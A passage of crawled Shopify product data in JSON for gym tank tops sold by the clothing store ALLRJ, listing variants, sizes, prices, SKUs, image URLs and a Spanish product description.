XXXL","option1":"C12","option2":"XXXL","option3":null,"sku":"14:350852#C12;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C12 \/ XXXL","public_title":"C12 \/ XXXL","options":["C12","XXXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068255894,"title":"C13 \/ METRO","option1":"C13","option2":"METRO","option3":null,"sku":"14:1052#C13;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C13 \/ METRO","public_title":"C13 \/ METRO","options":["C13","METRO"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068288662,"title":"C13 \/ L","option1":"C13","option2":"L","option3":null,"sku":"14:1052#C13;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C13 \/ L","public_title":"C13 \/ L","options":["C13","L"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068321430,"title":"C13 \/ SG","option1":"C13","option2":"SG","option3":null,"sku":"14:1052#C13;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C13 \/ SG","public_title":"C13 \/ SG","options":["C13","SG"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068354198,"title":"C13 \/ XXL","option1":"C13","option2":"XXL","option3":null,"sku":"14:1052#C13;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C13 \/ XXL","public_title":"C13 \/ XXL","options":["C13","XXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068386966,"title":"C13 \/ XXXL","option1":"C13","option2":"XXXL","option3":null,"sku":"14:1052#C13;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C13 \/ XXXL","public_title":"C13 \/ XXXL","options":["C13","XXXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","options":[{"name":"Color","position":1,"values":["C1","C2","C3","C4","C5","C6","C7","C8","C9","C10","C11","C12","C13"]},{"name":"Tamaño","position":2,"values":["METRO","L","SG","XXL","XXXL"]}],"url":"\/es\/products\/allrj-kinetic-people-old-school-stringer","media":[{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142812912,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142124784,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142583536,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142780144,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127411952,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127837936,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"},"aspect_ratio":0.998,"height":1002,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/bodybuilding-tank-top.js
body_size: 968
content:
{"id":2186091462704,"title":"Camiseta sin mangas de culturismo Edan","handle":"bodybuilding-tank-top","description":"\u003cp\u003eSabemos que es importante tener una camiseta sin mangas limpia en tu armario, así que te traemos la camiseta sin mangas Edan Bodybuilding. Confeccionada en 100 % algodón y mezcla de lycra, esta camiseta sin mangas es un activo para tu armario. ¡Llévalo al gimnasio o incluso a la playa! Siempre es genial tener una camiseta sin mangas limpia en tu armario, especialmente si quieres mostrar tu físico al mundo.\u003c\/p\u003e\u003cp\u003e Siempre es genial tener una camiseta sin mangas limpia en tu armario, especialmente si quieres mostrar tu físico al mundo. Confeccionada en 100 % algodón y mezcla de lycra, esta camiseta sin mangas es un activo para tu armario.\u003c\/p\u003e\u003cp\u003e Esta camiseta sin mangas de fisicoculturismo Edan te ofrece una amplia gama de movimientos para superar esas series difíciles. ¡Llévalo al gimnasio o incluso a la playa!\u003c\/p\u003e\u003cp\u003e La camiseta sin mangas de musculación Edan está diseñada para mostrar tu físico. Hecho de 100% algodón y Lycra, es un gran activo para cualquier armario. El diseño viene con un forro plateado con estampados florales retro, un escote redondo y un ajuste relajado.\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003enota: se recomienda que elija un tamaño más grande ya que estos quedan ajustados. También lea la tabla de tallas en las fotos antes de comprar.\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003e¡Comprar ahora!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2019-01-14T23:30:03-05:00","created_at":"2019-01-14T23:30:03-05:00","vendor":"ALLRJ","type":"Mens tanktop","tags":["BodybuildingTank top","Edan","FitnessSleeveless","Mens clothes","MuscleGym wear","Performance","tank tops","TANKTOP","WorkoutAthletic"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":22034841305136,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"15167320-black-m","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841337904,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"15167320-black-l","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841370672,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"15167320-black-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841436208,"title":"Negro \/ XXL","option1":"Negro","option2":"XXL","option3":null,"sku":"15167320-black-xxl","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Negro \/ XXL","public_title":"Negro \/ XXL","options":["Negro","XXL"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841468976,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"15167320-white-m","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Camiseta sin mangas de culturismo Edan - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":4499,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841501744,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"15167320-white-l","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - 